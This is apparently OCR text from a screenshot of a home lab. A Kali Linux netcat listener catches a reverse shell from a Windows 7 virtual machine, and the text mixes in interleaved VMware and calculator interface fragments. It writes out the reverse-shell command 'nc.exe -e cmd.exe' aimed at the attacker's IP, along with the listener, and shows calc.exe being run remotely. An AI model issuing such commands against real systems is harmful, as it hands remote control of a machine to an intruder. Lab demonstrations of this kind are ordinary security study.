 The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Sep 23 00:09:10 2019 from 192.168.43.201
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.10.167 netmask 255.255.255.0  broadcast 192.168.10.255
inet6 fe80::20c:29ff:fed3:e19d  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:d3:e1:9d  txqueuelen 1000  (Ethernet)
RX packets 93537314  bytes 29506621360 (27.4 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 103820306  bytes 14307311479 (13.3 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 1338102  bytes 111425132 (106.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1338102  bytes 111425132 (106.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvvp 33891
listening on [any] 33891 ...
connect to [192.168.10.167] from root-PC.lan [192.168.10.224] 49422
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\root\Desktop>calc.exe
calc.exe
C:\Users\root\Desktop>
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali Windows 7 x64
回收站
nc.exe  -e C:\Windows\System32\cmd.exe 192.168.10.167 33891
C:\Users\root\Desktop>nc.exe -e C:\Windows\System32\cmd.exe 192.168.10.167 33891
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
phpStudy使
用手册
phpStudy...
CH
12:13
2019/10/4